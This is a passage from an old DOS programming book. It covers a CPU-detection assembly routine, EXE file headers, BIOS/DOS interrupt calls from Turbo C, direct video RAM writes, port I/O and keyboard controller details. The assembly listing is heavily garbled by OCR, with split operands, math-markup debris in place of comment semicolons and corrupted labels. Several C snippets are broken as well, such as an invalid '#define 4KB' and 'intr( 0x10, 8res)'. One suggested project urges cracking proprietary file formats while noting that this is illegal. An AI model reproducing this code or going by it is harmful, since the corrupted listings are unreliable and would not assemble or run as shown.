 The success of the above Assembly code by Alexander Russell depends on the code that the compiler produces. So if your compiler doesn't produce the "right" code, you may not get proper results. Here I provide another Assembly code to find out processor type. It is by **Edward J. Beroset**. All these codes use the same logic i.e. checking the unique characteristics of a processor.

 This module contains a C callable routine which returns a 16-bit integer (in AX) which indicates the type of CPU on which the program is running. The lower eight bits (AL) contain a number corresponding to the family number (e.g.  $0 = 8086$ ,  $1 = 80186$ ,  $2 = 80286$ , etc.). The higher eight bits (AH) contain a collection of bit flags which are defined below.

```
; cpuid.asm 
; 
% .MODEL memodel,C ;Add model support via command 
                                       ;line macros, e.g. 
                                       ;MASM /Dmemodel=LARGE, 
                                       ;TASM /Dmemodel=SMALL, etc. 
        .8086 
        PUBLIC cpu_id 
; 
; using MASM 6.11 Ml /c /Fl CPUID.ASM 
; 
; using TASM 4.00 TASM CPUID.ASM 
; 
; using older assemblers, you may have to use the following equate 
; and eliminate the .586 directive 
; 
;CPUID equ "dw 0a20fh" 
\mathcal{L}; bit flags for high eight bits of return value 
; 
HAS_NPU equ 01h 
IS386_287 equ 02h 
IS386SX equ 04h 
CYRIX equ 08h
```
```
NEC
                  10h
            equ
NEXGEN
                  20hequ
AMD
                  40h
            equ
TIMC:
            equ
                  80h
      .code
cpu_id proc
      push
           bx
      push
            C Xpush
            dx
      push
            bp
      mov
            bp, sp
            dx, dx
                               i result = 0 (UNKNOWN)
      xor
; The Cyrix test
\ddot{i}Cyrix processors do not alter the AF (Aux carry) bit when
\ddot{i}executing an XOR. Intel CPUs (and, I think, all the others)
\ddot{i}clear the AF flag while executing an XOR AL, AL.
\ddot{i}TestCvrix:
           al,0fh
      m \cap V\cdot; set AF flag
      aas
            al,al
                                ; only Cyrix leaves AF set
      xor
      aas
      jnc
            Test8086
            dh, CYRIX
                               ; it's at least an 80386 clone
      or
            Test486
      jmp
                                \cdot\ddot{i}; The 80186 or under test
\cdotOn <80286 CPUs, the SP register was decremented *before* being
\mathbf{r}pushed onto the stack. All later CPUs do it correctly.
\ddot{i}Test8086:
      push
            sp; Q: is it an 8086, 80188, or
      pop
            ax\ddot{i}cmpax, bp
                                \mathfrak{z}ie
            Test286
                               \mathcal{L}N: it's at least a 286
*********************
; The V20/V30 test
\mathbf{r}NEC's CPUs set the state of ZF (the Zero flag) correctly after
```

```
a MUL. Intel's CPUs do not -- officially the state of ZF is
\mathbf{i}"undefined" after a MUL or IMUL.
\mathbf{i}TestV20:
     xor al, al
                             ; clear the zero flag
     moval.1
                             \cdotmul
          a1\ddot{i}jnz
           Test186
                             \cdotdh , NEC
                             ; it's a V20 or a V30
     or
; The 80186 test
\ddot{i}On the 80186, shifts only use the five least significant bits,
\mathcal{I}while the 8086 uses all 8, so a request to shift 32 bits will
\ddot{i}be requested as a shift of zero bits on the 80186.
\mathbf{r}\ddot{i}Test186:al,01h
     mov
                              \cdotcl,32
                             ; shift right by 33 bits
     mov
     shr
          al,cl
                             ; al = 0 for 86, al = 1 for 186
     mov
           dl,al
longTestNpu:
           TestNpu
      jmp
                             \cdot: The 286 test
  Bits 12-15 (the top four) of the flags register are all set to
\ddot{i}0's on a 286 and can't be set to 1's.
\mathbf{i}Test286:.286
          dl,2; it's at least a 286
     mov
     pushf
                             ; save the flags
                             ; fetch 'em into AX
     pop
          ax
     or
          ah,0f0h
                             ; try setting those high bits
     push
          ax
                             \ddot{i}popf
                             ; run it through the flags reg
     pushf
                             ; now check the results
     pop
         ax
           ah.0F0h: 0: are bits clear?
     and
     ήz
           longTestNpu
                             ; Y: it's a 286
```

```
: The 386 test
```

```
\ddot{i}The AC (Alignment Check) bit was introduced on the 486. This
\ddot{i}bit can't be toggled on the 386.
\mathbf{i}\cdotTest386:
       .386
                                  ; it's at least a 386
      mov
           dl,3
      pushfd
                                  ; assure enough stack space
      cli
      and
           sp, NOT 3
                                  ; align stack to avoid AC fault
      pushfd
                                  \ddot{i}\cdotpop
             C X\cdotpop
             ax
      mov
             bx, ax
                                 ; save a copy
             al,4
                                 ; flip AC bit
      xor
      push
             ax\cdotpush
             cx\ddot{i}popfd
                                  \cdotpushfd
                                  \ddot{i}pop
                                  \ddot{i}C X\ddot{i}pop
             ax
      and
             a1,4\cdotsti
      xor
             al,bl
                                  ; 0: did AC bit change?
             Test486
                                     N: it's a 386
                                  \mathcal{L}jnz
       .386P
; The 386SX test
\mathbf{r}On the 386SX, the ET (Extension Type) bit of CRO is permanently
\ddot{i}set to 1 and can't be toggled. On the 386DX this bit can be
\ddot{ }cleared.
\ddot{i}eax, cr0
      mov
             bl,al
                                 ; save correct value
      mov
             al, not 10h
                                 ; try clearing ET bit
      and
      mov
             cr0, eax
                                  \cdot :
                                 ; read back ET bit
      mov
             eax,cr0
      xcha
             bl,al
                                 ; patch in the correct value
      mov
             cr0,eax
                                  \cdotbl,10h
                                 : Q: was bit cleared?
      test
      iz
             TestNou
                                 ; Y: it's a DX
                                  ; N: it's probably an SX
      or
             dh, IS386SX
```
 $:$  The 486 test Try toggling the ID bit in EFLAGS. If the flag can't be toggled,  $\mathbf{i}$  $\ddot{i}$ it's a 486.  $\ddot{ }$ ; Note: This one isn't completely reliable -- I've heard that the NexGen  $\ddot{ }$ CPU's don't make it through this one even though they have all  $\ddot{i}$ the Pentium instructions.  $\ddot{i}$  $Test486:$ .486 pushfd pop  $C X$  $bx$ pop dl,4  $\cdot$  ; mov ax, bx mov  $\cdot$ xor al, 20h ; flip EFLAGS ID bit push ax  $\ddot{i}$  $C X$ push  $\cdot$ popfd  $\mathbf{\dot{i}}$ pushfd  $\mathbf{r}$ pop  $C X$  $\cdot$ ax pop  $\cdot$ : ; check ID bit and al,20h ; 0: did ID bit change? xor al,bl  $:$  N: it's a 486 jz TestNpu ; The Pentium+ tests  $\ddot{i}$ First, we issue a CPUID instruction with EAX=0 to get back the  $\ddot{ }$ manufacturer's name string. (We only check the first letter.)  $\ddot{i}$ PentPlus: .586 push  $dx$  $\cdot$ xor eax, eax  $\cdot$ cpuid  $\cdot$  :  $dx$ pop  $\cdot$ bl,'G' ; Q: GenuineIntel?  $cmp$ WhatPent ; Y: what kind? iz ; assume Cyrix for now or dh,CYRIX  $cmp$ bl, 'C'  $\cdot$ : jz WhatPent  $\cdot$ xor dh,(CYRIX OR AMD)  $\cdot$  ;

```
b1, 'A'cmp\ddot{i}iz
             WhatPent
                                  \ddot{i}xor
             dh, (AMD OR NEXGEN)
                                  \cdot ;
      cmpb1, 'N'\cdotjz
             WhatPent
                                  \cdotxor
             dh,(NEXGEN OR UMC)
                                 ; assume it's UMC
             b1, 'U'cmp\cdot:
       jz
             WhatPent
                                  \cdotdh, UMC
      xor
                                  ; we don't know who made it!
; The Pentium+ tests (part II)
\ddot{i}\ddot{i}This test simply gets the family information via the CPUID
   instruction
\ddot{i}WhatPent:
             edx
                                  \ddot{i}push
      xor
             eax, eax
                                  \ddot{i}inc
             al
                                  \cdotcpuid
                                  \cdotpop
             edx
                                  \cdotand
             ah, 0fh
      m ov
             dl,ah
                                  ; put family code in DL
; The NPU test
\ddot{i}We reset the NPU (using the non-wait versions of the instruction, of
\ddot{i}course!), put a non-zero value on the stack, then write the NPU
\ddot{i}status word to that stack location. Then we check for zero, which
\ddot{i}is what would be there if there were an NPU.
\ddot{\phantom{0}}TestNpu:
       .8087
       .8086
      mov
             sp,bp
                                 ; restore stack
                                  ; init but don't wait
      fninit
      mov
             ax,0EdEdh
                                  \cdot:
      push
             ax; put non-zero value on stack
      fnstsw word ptr [bp-2]
                                 ; save NPU status word
      pop
             ax
                                  : Q: was status = 0?
      or
             ax,ax
      inz
            finish
                                 ; N: no NPu
      or
             dh, HAS_NPU
                                 ; Y: has NPU
```
; The 386/287 combo test  $\mathcal{L}$  $\mathcal{I}$ Since the 386 can be paired with either a 387 or 287, we check to  $\mathbf{i}$ see if the NPU believes that +infinity equals -infinity. The 387  $\ddot{ }$ says they're equal, while the 287 doesn't.  $\cdot$  $dl,3$  $cmp$  $;$  Q: is CPU a 386? finish ; N: no need to check jnz infinities  $f1d1$  $i$  load 1 fldz ; load 0 fdiv ; calculate infinity! (1/0) fld st ; duplicate it fchs ; change signs of top inf fcompp ; identical? push ax fstsw word ptr [bp-2]  $\cdot$  ; pop ax  $\cdot$ : test ah, 40h ; Q: does NPU say they're equal? jz finish ; N: it's a 387 dh,IS386\_287 or  $\cdot$  : finish: ax,dx ; put our return value in place  $mov$ ; clean up stack bp pop dx pop  $\ddot{i}$  $\ddot{i}$ pop  $cx$  $\ddot{i}$ pop bx ret  $\ddot{i}$ cpu\_id endp **END** ;---------------------------

# **Exercises**

1. Write a program that can find the current mode of processor (i.e., Real / Protected / Virtual Mode).

"Practice hospitality." **File Format 18**

All except the text file (with .txt extension) use their own standards to save and organize their instruction. For example, the EXE file put up "MZ" in its first two bytes. Thus each file got its own architecture or *File Format*. If we know the file format of a particular file, we can read or create those files. For example if we know the file format of BMP file, we can read it or even we can create it. We must understand that each and every file type uses its own *file formats*. Each file format has its own advantages and drawbacks. The software that creates a file of specific type should be aware of its *file format*. For example, the Linker must know the file format of EXE file, Paintbrush must know the file format of BMP file and so on.

 Usually all files contain what is called as *file header* and it is nothing but the first few bytes of a file. Each file type uses specific size for the file header. For example, the size of File Header for EXE is 28 bytes, for BMP file it is 14 bytes. The file Header contains many useful information such as its file types i.e. whether EXE or BMP or GIF. The file type is identified by what is known as *signature*. The signature of the EXE file is "MZ", the signature of BMP file is 19778 and so on. After the File Header, the files may contain instructions or some other header. For example, most of the image files have got the file header in the beginning, then color table and then instructions.

 If you know the file format you can do miracles. Most of the software vendors *document the file format* whenever they introduce a new file type. But certain narrow-minded vendors may keep the file format as secret. In such a case you have to crack the file format with the help of certain software (usually DEBUG & simple C programs).

In this chapter, I just introduce the concept. But in the following chapters and in  $CD$ you can see some real examples. You can get almost all file formats from the File Format Encyclopedia that is available in the CD.

# **18.1 Example**

The following shows the file format of EXE file format:



- relocation table and the program load module follow the header
- relocation entries are 32 bit values representing the offset into the load module needing patched
- once the relocatable item is found, the CS register is added to the value found at the calculated offset

Registers at load time of the EXE file are as follows:



# **Suggested Projects**

 After reading all the chapters of this book only, you will get thorough ideas about file formats and its usage. Then you can try the following projects:

- 1. Write your own EXE2BIN utility.
- 2. Remove relocation found in EXE files.
- 3. Check out all the available file formats in the File Format Encyclopedia found in the CD . Crack the file types for which file format is not yet available and try to document the file format. (Of course it is illegal!) (Hint: Use DEBUG or simple C programs to read byte by byte)
- 4. Write your own compression utility and thus develop your own file format for that. Compare its efficiency with PKZIP.
- 5. Write software to split and join files. For the good quality, it needs that you have to use your own file Header or file format.
- 6. Write a BMP file creator (i.e. Paintbrush) in high resolution VESA mode. The software has to use both mouse and graphics stylus as input devices.
- 7. Write a PDF to TXT (text) conversion utility.
- 8. Write your own image creation utility that uses MP3 compression algorithm and thus develop your own file format for that.
- 9. Add help (the one which always get invoked when we press Ctrl+F1) for the library that you created. For example if you create a mouse library, and you have InitMouse( ) function, when you press Ctrl+F1, you should get the help for that function. (Hint: You should know the file format of Turbo C's help file).

"Think before you speak." **Interrupt Programming 19**

Interrupt is the one which temporarily suspends the execution of the current program and executes a specific subroutine called interrupt routine and then resumes the execution of actual program. Many people think that the interrupt instruction 'INT' is one of the "basic" instructions in assembly language. But it is not so. The 'INT' instruction just calls or invokes a specific routine i.e., interrupt routine.

# **19.1 Logical outline of interrupt routine**

 The following code shows the logical outline of an interrupt routine. (Please understand that it is only a prototype)

```
int10h( REGISTER AX, REGISTER BX, ...... ) 
{ 
   switch( AH ) \qquad /* AH holds function number */
    { 
       case 0x0: 
                   switch( AL ) /* AL holds sub function number */ 
{
                     case 0x0: 
                                   MOV .... 
                                   INC .... 
                                   break; 
                     case 0x1: 
the contract of the contract of the contract of the contract of the contract of the contract of the contract of
                   break; 
 } 
                   break; 
       case 0x1: 
                  if(BX == 0){
                         MOV .... 
and the state of the state of the state
 } 
                   break; 
       case 0x2: 
Service State State State
                   break; 
} 
                                   82
```
 Here, you see that the behavior of the interrupt routine is determined by the argument that passes through (Some book authors use the term *input values instead of argument*. But professional programmers use the term argument). The value passed through the register AH is referred as function value. In special cases, value is also passed through AL register to the subfunction. Sometimes we would also pass values through other registers.

 Some interrupt routines don't take any argument, which means we don't need to pass value through registers. For example, the interrupt for Print Screen int 5h doesn't take any argument. The prototype of int 5h hence looks like:

```
 int5h( void ) 
\{ MOV ... 
              : 1. S
Service State State State State
 }
```
 Usually interrupt numbers, function numbers and sub-function numbers are represented in hexadecimal rather that in decimal.

## **19.2 Interrupt Classification**

 Each and every motherboard must have a chip containing software, which is known as BIOS or ROM BIOS. Basic Input/Output system (BIOS) is a collection of programs burned (or embedded) in an EPROM (Erasable Programmable Read Only Memory) or EEPROM (Electrically Erasable ROM). We can call these programs by what is known as *interrupts*. By the way you should know that BIOS programs are not much compatible, because they are written typically for the hardware and they manage the hardware. (Different machines may use different hardware). Usually most of the BIOS functions are compatible.

 Operating System is nothing but program that operates computer. It is actually an extension of BIOS. Thus Disk Operating System (DOS) functions and BIOS functions collectively interact with the hardware. Besides interacting with hardware, DOS programs preside more useful functions such as file maintenance (create file, delete file, rename file, etc). These functions can be called by interrupts. Experts find that DOS programs are good for 'DISK' related functions, than 'Input / Output' related functions. Yes, DOS also has got *few* 'Input / Output' related functions. But these 'Input / Output' related functions are not much used by programmers. They prefer BIOS functions for 'Input / Output' related functions. There is a drawback with DOS functions; it is not re-entrant (where as BIOS functions are re-entrant). If a routine can be called again before it is finished, it is said to be re-entrant. TSR programmers very often get suffered by DOS's re-entrancy problem.

## **19.3 Programming with interrupts**

 We have seen that we can call DOS functions or BIOS functions with what is known as interrupts. Turbo C provides various ways to send arguments and to generate interrupts. Let's write a simple function GetVideoMode() to get the current video mode with various styles.

 To get the current video mode, we have to generate int 10h and we should pass 0Fh in AH register as an argument. After generating interrupts, current video mode is stored in AL register.

#### **19.3.1 Inline Assembly Style**

```
typedef char BYTE; 
BYTE GetVideoMode( void ) 
{ 
    asm { 
           mov ah, 0Fh; 
           int 10h; 
        } 
    /* AL holds current video mode and is returned */ 
} /*--GetVideoMode( )-------*/
```
#### **19.3.2 Pure Assembly Style**

We can also write a pure assembly file (getvid.asm) and assemble the file with TASM as

C:\WAR>TASM -mx getvid

Now we will get getvid.obj. We can link this obj file with the main program.

```
; File name: Getvid.asm 
.MODEL small, C 
.CODE 
      PUBLIC GetVideoMode 
GetVideoMode PROC NEAR 
      MOV AH, 0Fh 
      INT 10h ; AL register holds current video mode 
      XOR AH, AH ; Set AH register to 0 
                   ; Now, AX holds value of AL 
     RET ; value in AX get returned
GetVideoMode ENDP 
END
```
#### **19.3.3 geninterrupt( ) style**

```
typedef char BYTE; 
BYTE GetVideoMode( void ) 
{ 
   AH = 0x0F;
```

```
 geninterrupt( 0x10 ); 
    return(_AL); 
} /*--GetVideoMode( )-------*/
```
## **19.3.4 int86( ) style**

```
BYTE GetVideoMode( void ) 
{ 
    union REGS inregs, outregs; 
   inregs.h.ah = 0x0F; int86( 0x10, &inregs, &outregs ); 
   return( outregs.h.al ); 
} /*--GetVideoMode( )-------*/
```
The function related to int86() are  $int86x()$ , intdos() &  $int86x()$ . And those functions return the value of AX after completion of the interrupt. If an error occurs, carry flag is set to 1 and \_doserrno is also set to error code.

## **19.3.5 intr( ) style**

```
BYTE GetVideoMode( void ) 
{ 
    struct REGPACK regs; 
  regs.r ax = 0x0F00;
   intr( 0x10, 8res);
   return( (BYTE)regs.r ax );
} /*--GetVideoMode( )-------*/
```
Here you have to note that  $intr()$  functions doesn't return anything, there is no way to represent AL or AH register separately.

## **19.3.6 Benchmarking**

We can find that the inline assembly style and pure assembly style are faster than any other above methods. Big software companies use "Pure Assembly Style". They create library file with assembly language and link them wherever necessary. Inline assembly is my choice, because it provides more readability, C style usage and flexibility. For example in C, we can directly enter octal or hexadecimal or decimal number as

```
int a = \lceil 01 \rceil /* Octal */<br>int b = \x5 ; /* Hexa */
int b = \x65 ; /* Hexa
int c = 65 ; /* decimal */
```
 But we cannot directly enter binary values in C (But it is possible in Assembly!). One solution for this is to use strtol() as:

```
int a; 
char str[] = "0000010"; /* binary */
```

```
char *endptr; 
/* radix should be 2 for binary in strol... */ 
a = \text{strtol}(str, \text{Sendptr}, 2);
```
Fortunately inline style provides more flexibility and an easy way for entering binary values:

```
asm MOV AX, 00000010b; 
a = AX;(or) asm { 
                                              MOV AX, 00000010b ; 
                                              MOV a, AX ; 
                                          }
```
The suffix 'b' tells that it is a binary number.

 That's why I prefer the flexible inline style. But if you are a beginner and if you don't know much of assembly, I suggest you to use  $int86()$  is tyle as it provides good error handling mechanism. You can even use other styles, if you are comfortable with them!

## **19.4 Myth & Mistakes**

Q: *"Use of standard library functions increase the size of the EXE file. But this interrupt function doesn't increase the size of the EXE file". Is this statement true?* 

A: No. This statement has no sense at all. This myth is introduced in Indian Programming World by few book authors. TC's library functions also use interrupts and it was also written by "Programmers". The only difference you can find between interrupt programming and using compiler's library is flexibility i.e., our own functions will be more convenient as it is written by us.

Q: *Can I use standard library's gotoxy() ?* 

A: The standard library according to ANSI standard doesn't have  $qotos xy($ ).  $qotos xy($ is provided by Turbo C and you can use it.

## **Exercises**

1. Write a program that find out the life of battery found on your motherboard.

## **Suggested Projects**

1. Write diagnostic software that finds the status of your peripherals and motherboard.

"Truth will continue forever." **Programming Video RAM 20**

To get a display we have to add a component called video adapter with the motherboard. Hardware engineers sometimes call this video adapter as video card. On the video card we can

see a group of video RAM chips. The video card may have upto 8MB in board, but most of them are used by circuits on the card and cannot be directly accessed by processor. In the basic VGA mode (e.g., DOS mode, Windows safe mode ), the processor can directly access upto 128KB (i.e., A0000h to BFFFFh ) of video RAM . Usually all video cards also have onboard video BIOS normally addressed at C0000h TO C7FFFh.

# **20.1 Memory map**

Not all the memory is used for display purpose because, we have so many video modes that support different resolutions. The video modes are usually set by the programs that are stored in video ROM BIOS area. Note that it is ROM, which means you cannot write into it! Whereas in video RAM, you can write! But you should know in which display mode, which memory area is used. You can use *far pointers* to write into video RAM. Since VGA and SVGA adapters are used almost everywhere, here I have given the memory map for VGA and SVGA. Other

adapters' memory map will be slightly different. If you use other adapters, refer its documentation.

## **20.2 Programming the video RAM**

VGA supports each of the mode supported by its predecessors. VGA is backward compatible. So it is enough to know about programming VGA RAM.

#### **20.2.1 Color Text Mode**

This mode uses the video RAMs addressed at B8000 to BFFFFh. In normal color text mode 3h(80x25x16 mode), the address space is divided into 4 video pages of 4KB each (page 0, page 1, page  $2 \&$ page 3). At the same time we can see the characters in any one of the pages. The screen's resolution is 80x25

(i.e. 80 columns x 25 rows). It supports 16 colors at a time. To display a single character, two





Video Adapter

bytes are being used namely character byte and attribute byte. The character byte contains the ASCII value of the character. The attribute byte is organized as:



The following program fills the screen with 'C' with given attributes.

```
#include <dos.h>
```

```
#define 4KB (4096) /* size of vdu page */
int main( void ) 
{ 
   int i; 
  const int attribute = 0x20;
   char far *Vid_RAM; 
  FP\_SEG( Vid\_RAM ) = 0xb800;FP\_OFF( Vid\_RAM ) = 0x0000;for ( i=0; i < 4KB ; i +=2 )
\{*(Vid RAM + i) = 'C';
      *(Vid RAM + i + 1) = attribute;
      } 
   return(0); 
\} /*--main( )-----------*/
```
We can also declare the Vid RAM pointer as

char far \*Vid RAM = (char far\*)  $0xb80000000$ ;

 But programmers prefer the declaration, that we used in the above program, because it provides good readability and helps us to clearly identify segment address and offset address.

#### **20.2.1.1 Codes**

#include <dos.h> #define \_4KB (4096) /\* size of vdu page \*/ char far \*Vid\_RAM;

```
void WriteCh2VidRAM( int vdupage, int x, int y, char ch, int attribute ) 
{ 
   FP SEG( Vid RAM ) = 0xb800;
   FP OFF( Vid RAM ) = 0x0000;
   *(Vid RAM + 4KB * vdupage + 160 * y + 2 * x) = ch;
   *(Vid_RAM + _4KB * vdupage + 160 * y + 2 * x + 1) = attribute;
} /*--WriteCh2VidRAM( )-----------*/ 
void WriteStr2VidRAM( int vdupage, int x, int y, char *str, int 
attribute ) 
{ 
    while(*str) 
          WriteCh2VidRAM( vdupage, x++, y, *str++, attribute ); 
} /*--WriteStr2VidRAM( )------------*/
```
 You can use the above functions for normal use. For better programming, you should add condition to check whether the character is on the last row of the screen. In such a case, you have to scroll the screen upward by 1 row.

#### **20.2.1.2 cprintf( )**

 We have written our functions to directly write into video RAM. But Turbo C also has got inbuilt functions like cprintf() & cputs() (defined in conio.h) to directly write into video RAM. The global variable directvideo determine whether the console output (by cprintf, cputs... functions) go directly to video RAM (directvideo =  $1$ ;) or go via ROM BIOS calls (directvideo =  $0$ ;). The default value is directvideo = 0. To use directvideo = 1, the system's video hardware must be be identical to IBM's display adapter.

The functions of interest in this context are window(),  $\text{clrsc}($ ), textcolor(), textbankground(), textattr(), gettextinfo(), highvideo(), normalvideo().

Following is the example program:

```
#include <conio.h> 
int main( void ) 
{ 
    clrscr( ); 
    window( 10,10,40,15 ); 
    textcolor( WHITE ); 
    textbackground( RED ); 
    normvideo( ); 
   cprintf( "Normal Intensity Text\r\n" );
    textcolor( BLUE ); 
    textbackground( WHITE ); 
    lowvideo( );
```

```
cprintf( "Low Intensity Text\r\ln" );
    textcolor( WHITE ); 
    textbackground( GREEN ); 
    highvideo( ); 
   cprintf( "High Intensity Text\r\n" );
    return(0); 
} /*--main( )--------* /
```
## **20.2.2 Monochrome Text Mode**

 Monochrome text mode is similar to color text mode. But this mode uses B0000h as a segment address, it displays the character as normal or even reverse video and or underlined for the given attribute colors.

#### **20.2.3 Graphics mode**

 The segment address of graphics mode is A0000h. mode 13h (320x200x256) and mode 14h (640x480x16) are the modes that are very often used.

## **Exercises**

- 1. Write a program that finds number of video pages supported by your Video RAM for each mode.
- 2. Find out the reason, why graphics mode occupies more video memory. (Why graphics mode is slower than text mode?)

# "Money that comes easily disappears quickly." **Programming Ports 21**

 Ports can be thought of as hardware connection ports where devices with input/output lines connect to a bus. The CPU has ports for each of its bus: at least ISA (Industry Standard Architecture) and memory, for the simplest CPU. So using the port addresses we can access hardware devices. For example CMOS is accessed via port 70h and 71h. The port can be Read & Write (R/W), or Read only, or Write only.

# **21.1 Why use ports?**

 Direct port access is much faster in many situations than interrupt code. I already pointed out that interrupts are the kind of subroutines and these subroutines also use ports to access hardware devices whenever it is necessary. So invoking interrupts some times mean indirect port access.

 One of the important advantages of using port address is that it's the only possible way of accessing the plug-in cards and some built-in hardware.

## **21.2 Port vs. memory**

 Usually people get confused between port and memory. Actually I/O ports are addressable devices which are not in memory space. From hardware perspective, memory is usually accessed by decoding addresses and Memory-Read & Memory-Write symbols, while I/O ports are decoded using addresses and I/O-Read & I/O-Write symbols.

# **21.3 Usual Problems**

 One of the usual problems we find with I/O ports is that every plugged-in device can attempt to claim the same I/O address.

# **21.4 Programming ports with Turbo C**

For programming ports we can use inportb(), inport(), outportb() and outport( ) functions. In this book, you have many programs that use ports.

# **21.5 Example**

Here I am giving an example program to find the scan code of a key using port 60h.

```
#define ESC (1) 
int main( void ) 
{ 
     int key; 
     while( (key=inportb( 0x60 ))!=ESC ) 
     { 
       printf( "%x ", key ); 
       /* To see the values on monitor, add appropriate delay 
              to reduce flickering (for faster machines only) */ 
      delay(15); } 
     return(0); 
}
```
# **Exercises**

- 1. Find out the ports used by different peripherals. (Hint: Look into Ralf Brown's Interrupt List)
- 2. Find out the port used by your mouse. Use the details to write a mouse driver program.

**22**

"Pride leads only to shame."

# **Programming the keys**

# **22.1 Secrets**

## **22.1.1 Keyboard controller**

 Normally nobody uses PC/XT (8bit) systems, we use AT (16/32/64bit) systems. So I think it is enough to explain the secrets of keyboard in AT systems.

 In a typical AT system, the microcontroller(8048,6805 type) in the keyboard sends data to the keyboard-controller (8042 type) on the motherboard. Controller found on the motherboard can also send data back to the keyboard.

 In detail, a keyboard consists of set of switches mounted in a grid (key matrix). When you press a key on the keyboard the micro controller in keyboard reads the key switch location in the key matrix, then it sends data to keyboard-controller on the motherboard. When the keyboardcontroller on the motherboard receives data, it signals the motherboard with an IRQ1 and sends data to the main motherboard processor via I/O port address 60h. The function of the keyboardcontroller on the motherboard is to translate scan codes and perform other functions. We can use I/O port 64h(R/W) to check the status of the keyboard-controller on the motherboard.

#### **Note**

Some people call the keyboard-controller on the motherboard as *keyboard BIOS*

#### **Note**

Scan code is different from ASCII code. The upper and lower case is determined by the state of shift keys, not solely by which key is pressed

## **22.1.2 Keyboard Buffer**

 A part of the PC's BIOS data area i.e., memory at segment 0040h is used as keyboard buffer. This area also holds pointers to keyboard buffer and key status.

